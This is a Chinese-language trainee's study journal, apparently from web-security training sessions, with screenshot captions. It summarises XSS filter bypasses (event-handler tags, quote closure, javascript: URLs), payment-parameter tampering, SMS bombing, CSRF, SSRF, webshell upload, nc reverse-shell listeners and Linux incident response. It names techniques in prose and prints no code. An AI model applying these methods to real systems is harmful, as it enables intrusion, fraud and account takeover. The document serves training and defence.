
图 25得到源代码

图 26绕过得到目录

图 27绕过得到密码
在绕过防护方面，我掌握了多种实用技巧：针对 script 关键词过滤，采用大小写混合、img onerror、svg onload 等标签替代；针对 htmlspecialchars 编码，利用默认不转义单引号的特性，构造单引号闭合和事件触发 Payload；针对 href 输出限制，使用 javascript 伪协议绕过；针对空格过滤，用 /**/、%0a 等特殊字符替代，可突破多数常规 WAF 与过滤规则。
结合工作实践，本次学习解决了我在XSS漏洞识别、Payload构造、绕过过滤及深度利用等方面的问题。今后在安全测试、代码审计与防护加固中，我将更精准地识别各类XSS隐患，规范输入输出过滤，完善编码与转义策略，有效防范Cookie劫持、钓鱼攻击等安全风险，全面提升Web应用的安全防护能力。
2026.4.12 东11C101 逻辑漏洞
通过本次业务逻辑漏洞、CSRF及SSRF专题培训，我系统掌握了非代码型安全漏洞的核心原理、挖掘思路与实战利用方法，对Web应用的业务流程安全有了更全面、深入的理解。
培训重点覆盖了业务逻辑漏洞的典型场景与挖掘方法。在越权访问方面，我掌握了水平越权与垂直越权的核心差异与利用方式：水平越权通过修改数据包中的用户 ID、订单号等个人标识符，即可查看、修改、删除其他普通用户的信息；垂直越权则通过直接访问未做权限校验的管理员后台接口，实现普通用户权限下的管理员操作。在支付逻辑漏洞中，我学会通过篡改支付参数（如商品单价、购买数量、优惠券 ID、支付状态等），实现低价购买高价商品、重复使用优惠券、伪造支付成功状态等利用方式。在验证码与短信轰炸场景中，我掌握了前端验证码校验绕过、验证码重复使用、验证码置空绕过等手法，以及短信接口无次数限制、手机号篡改导致的短信轰炸漏洞利用。此外，我还深入学习了任意密码重置漏洞的利用原理，包括 session 覆盖、弱验证、重置链接未绑定用户等场景，以及条件竞争漏洞的利用思路，通过多线程同时发送请求，绕过业务逻辑校验，实现越权操作、重复领取福利等非法操作。
在CSRF 跨站请求伪造部分，我系统掌握了其利用原理：攻击者利用用户浏览器中已生效的 Cookie，在用户不知情的情况下发起非法操作。我学会独立构造恶意 HTML 页面与恶意链接，实现修改用户密码、更新个人信息、提交非法订单等攻击操作。同时，我还了解了常见防护的绕过思路，如通过修改 Referer 字段、利用同源策略绕过、Token 未绑定用户等绕过方式，明确了添加随机 Token、校验请求来源、进行二次验证等核心防御方法。

图 28存在xss漏洞页面

图 29 修改密码

图 30抓包修改userid

图 31成功登入后台
在SSRF 服务端请求伪造学习中，我理解了其漏洞本质：服务端未对用户可控的 URL 参数做安全校验，直接发起网络请求。我掌握了利用curl、file_get_contents、fopen等函数发起请求的利用方式，能够通过该漏洞实现内网主机探测、内网端口扫描、读取内网敏感文件、攻击内网服务等操作。同时，我还学会了常见绕过方法，如利用短链接跳转、协议绕过、IP 白名单绕过等，明确了过滤危险协议、限制请求 IP、校验请求域名等核心防护要点。
结合实际工作，本次学习有效弥补了我在非代码型漏洞挖掘上的不足。今后在渗透测试与安全防护中，我将重点关注业务流程、权限控制、输入校验等环节，精准识别各类逻辑漏洞，同时依据漏洞原理制定完善的防护策略，全面提升Web应用的整体安全能力。
2026.4.13 东11C101 Linux应急响应
通过本次Linux应急响应专题培训，我系统掌握了Linux服务器入侵排查、木马清理与溯源的完整流程，能够独立应对挖矿、后门、勒索等常见安全事件，大幅提升了服务器应急处置能力。
培训详细讲解了Linux应急的标准化流程：先通过CPU占用、异常外连等特征判断主机是否失陷，再进行网络隔离，防止攻击扩散。重点学习了系统命令篡改、动态链接库劫持等高级隐藏手段的检测方法，掌握了使用rpm校验、AIDE工具、strings命令及BusyBox静态工具箱排查异常的技巧，有效应对进程隐藏、文件隐藏等对抗场景。
在实战处置环节，我学会了暂停恶意进程、定位木马文件、清除计划任务、开机自启项及SSH公钥等持久化机制，能够彻底清理恶意程序并防止恢复。同时，通过分析/var/log/secure等日志，掌握了暴力破解、非法登录等攻击行为的溯源方法，可快速定位攻击源与入侵路径。

图 32top查看当前系统进程情况

图 33 杀死守护进程
图 34查看定时计划

图 35暂停定时计划

图 36杀死异常进程

图 37查看后台输出
此外，培训还介绍了chkrootkit、sysdig、ClamAV等应急工具的使用，结合自动化脚本提升排查效率。通过本次学习，我能够在30分钟内完成常见入侵的处置与恢复，今后可独立支撑企业Linux服务器应急响应工作，有效保障业务系统稳定运行。
2026.4.14 东11C101 AWD比赛思路与真题分享
通过本次 AWD 竞赛专题学习，我系统掌握了攻防兼备的实战竞赛思路，对网络安全防护、漏洞挖掘与应急处置有了更全面的认知。AWD 赛制强调实战性与对抗性，要求参赛队伍同时具备攻击渗透与防御加固能力，这让我意识到安全工作不仅要 “攻得下”，更要 “守得住”。
在防御阶段，我掌握了赛前标准化加固流程：第一时间对网站源码、MySQL 数据库进行全量备份，避免被攻击后无法还原；批量修改靶机默认弱口令、管理员后台密码及数据库密码，替换为高强度口令；关闭 Telnet、FTP 等非必要危险端口，禁用 system、exec 等高危 PHP 函数；快速部署简易 WAF 规则，拦截 SQL 注入、XSS、文件上传等恶意请求；清理靶机内置后门、测试文件与无用插件，从源头降低漏洞暴露面。
在攻击阶段，我熟练掌握了 AWD 高频攻击手段：使用字典对其他队伍靶机进行弱口令爆破，快速攻破未加固的后台、SSH 与数据库权限；利用文件上传漏洞绕过校验，上传一句话木马获取 Webshell；通过 SQL 注入漏洞手工注入，读取数据库中的 flag 与敏感数据；借助命令执行漏洞直接执行系统命令，读取根目录下 flag 文件；利用 SSTI 模板注入漏洞构造恶意 payload 执行代码，同时编写批量脚本自动化扫描、获取 flag，提升攻击效率。
真题演练环节让我印象深刻，通过多个实例，我掌握了AES加解密、SSTI漏洞利用与EXP编写的完整流程，理解了漏洞挖掘、利用代码编写与批量攻击的实战思路。同时，我也认识到日志审计、进程监控与权限控制在应急处置中的重要性。

图 38 SSRF漏洞

图 39 得到题目源码

图 40写脚本得到一个虚假的flag

图 41 查看真实存在flag的 php代码

图 42获得flag

图 43 例题ezphp

图 44 下载备份文件

图 45 暴力破解压缩包密码得到源码

图 46 查看源码后构造POST表单

图 47找到主机xml回显地址
此次学习让我明白，AWD竞赛是综合能力的考验，需要扎实的基础知识、快速的漏洞响应能力与严谨的防护意识。今后我会加强实战练习，提升攻防兼备的能力，为应对真实网络安全事件打下更坚实的基础。
2026.4.15 东11C101 AWD综合对抗
通过本次AWD综合对抗与监听技术的学习，我对真实攻防场景下的漏洞利用与系统监控有了更深入的理解。AWD竞赛强调攻防兼备，既要精准挖掘漏洞，也要做好防守与持久化控制。
在监听技术部分，我掌握了使用nc、python服务器等方式在本地开启端口监听，用于接收目标主机的反弹shell，实现对目标服务器的远程控制。这为后续的文件上传、命令执行、越权操作等漏洞利用提供了稳定的交互通道。
Mysite:

图 48访问robots.txt
信息收集到robots.txt中有include.ph。
